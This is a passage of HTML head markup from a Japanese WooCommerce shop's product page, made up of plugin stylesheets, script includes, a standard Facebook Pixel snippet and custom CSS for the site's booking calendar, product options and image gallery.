.booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://chiyono-anne.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=5.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_color_label_frontend-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/modules/color-label-variations/assets/css/frontend.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_color_label_frontend-inline-css' type='text/css'>
:root {--yith-wccl-tooltip-background: #03bfac;--yith-wccl-tooltip-text-color: #ffffff;--yith-wccl-select-option-size: 40px;--yith-wccl-select-option-radius: 50%;}
</style>
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/css/lib/slick/slick.css?ver=1761731954' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/css/main.min.css?ver=1761731954' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/productsize-chart-for-woocommerce/public/js/remodal.js?ver=1.1.0" id="productsize-chart-for-woocommerce-jquery-modal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"5e987ebc78","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/product/2026308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2026308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fextraoption%2Fpadoption%2Fchiara-highneckbra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fextraoption%2Fpadoption%2Fchiara-highneckbra%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
/* Default Styles */
.iconic-woothumbs-all-images-wrap {
	float: left;
	width: 42%;
}

/* Icon Styles */
.iconic-woothumbs-icon {
	color: #ffffff;
}

/* Bullet Styles */
.iconic-woothumbs-all-images-wrap .slick-dots button,
.iconic-woothumbs-zoom-bullets .slick-dots button {
	border-color: #ffffff !important;
}

.iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
.iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
	background-color: #ffffff !important;
}

/* Thumbnails */
	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
		width: 20%;
	}

	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
		width: 80%;
	}
	
.iconic-woothumbs-thumbnails__image-wrapper:after {
	border-color: #ffffff;
}

.iconic-woothumbs-thumbnails__control {
	color: #ffffff;
}

.iconic-woothumbs-thumbnails__control path {
	stroke: #ffffff;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
	right: 10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
	left: 10px;
}


/* Stacked Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0;
}

.iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

/* Stacked Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 10px 10px 0;
}

/* Stacked Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 0 10px 10px;
}

/* Stacked Thumbnails - Above & Below */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0 -5px 0 -5px;
}

/* Stacked Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 5px 10px 5px;
}

/* Stacked Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 10px 5px 0 5px;
}

/* Sliding Thumbnails - Left & Right, Above & Below */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	margin: 0;
}

/* Sliding Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-bottom: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-right: 10px;
}

/* Sliding Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-left: 10px;
}

/* Sliding Thumbnails - Above & Below */
.iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-right: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-right: 10px;
}

/* Sliding Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-top: 10px;
}

/* Zoom Styles */

.zm-handlerarea {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
	filter: alpha(opacity=80) !important;
	-moz-opacity: 0.8 !important;
	-khtml-opacity: 0.8 !important;
	opacity: 0.8 !important;
}

/* Layout Styles */

/* Media Queries */

	@media screen and (max-width: 768px) {

		.iconic-woothumbs-all-images-wrap {
			float: none;
			width: 100%;
		}

		.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
			opacity: 1;
		}

			.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
			width: 100%;
		}

		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
			width: 100%;
		}
		
	.iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
		width: 33.333333333333%;
	}

		}
		.plyr {
		--plyr-control-icon-size: 18px;
		--plyr-color-main: #111111;
		--plyr-svg-fill: #ffffff;
		/* General */
		--plyr-menu-border-shadow-color: #111111;
		--plyr-range-thumb-background: #ffffff;
		--plyr-badge-text-color: #ffffff;
		--plyr-captions-text-color: #ffffff;
		--plyr-font-smoothing: true;
		/* Video */
		--plyr-video-background: #111111;
		--plyr-video-control-color: #ffffff;
		--plyr-video-control-color-hover: #ffffff;
		/* Audio */
		--plyr-audio-control-color-hover: #ffffff;
		--plyr-audio-control-background-hover: #11111180;
	}

	/* Background property with foreground colour setting and opacity */
	.plyr__control.plyr__control--overlaid[data-plyr="play"] {
		/* Final two characters add 50% opacity */
		background: #11111180 !important;
		color: #ffffff !important;
	}

	/* Background property with foreground colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover {
		background: #ffffff !important;
	}

	/* Color property with foreground colour setting */
	.plyr__progress [data-plyr="seek"],
	.plyr__volume [data-plyr="volume"] {
		color: #ffffff !important;
	}

	/* SVG stroke + fill properties with background colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover svg {
		stroke: #111111 !important;
		fill: #111111 !important;
	}

	/* SVG stroke property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="fullscreen"],
	.iconic-woothumbs-fullscreen svg path:not(:last-child),
	.iconic-woothumbs-images__arrow svg path,
	.iconic-woothumbs-zoom-prev svg path,
	.iconic-woothumbs-zoom-next svg path,
	.iconic-woothumbs-wishlist-buttons__add svg path {
		stroke: #ffffff !important;
	}

	/* SVG fill property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="settings"],
	.iconic-woothumbs-thumbnails__play-overlay svg path,
	.iconic-woothumbs-fullscreen svg path:last-child,
	.iconic-woothumbs-play svg path,
	.iconic-woothumbs-wishlist-buttons__browse svg path,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner svg path,
	.pswp_item .iconic-woothumbs-loading-overlay--inner svg path {
		fill: #ffffff !important;
	}

	/* Background color property with background colour setting */
	.iconic-woothumbs-thumbnails__control:hover,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay:has(.iconic-woothumbs-responsive-media),
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner,
	.pswp_item .iconic-woothumbs-loading-overlay--inner {
		background-color: #111111 !important;
	}

	/* Background color property with background colour setting and opacity */
	.iconic-woothumbs-thumbnails__play-overlay,
	.iconic-woothumbs-thumbnails__control {
		/* Final two characters add 50% opacity */
		background-color: #11111180 !important;
	}

	/* Background color property with foreground colour setting */
	.iconic-woothumbs-all-images-wrap .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li.slick-active button,
	.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before {
		background-color: #ffffff !important;
	}

	/* Misc */
	.iconic-woothumbs-thumbnails__image-wrapper:after {
		border: 2px solid #111111;
	}

	.iconic-woothumbs-thumbnails__image-wrapper:before {
		border: 2px solid #ffffff;
	}
	</style>
        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
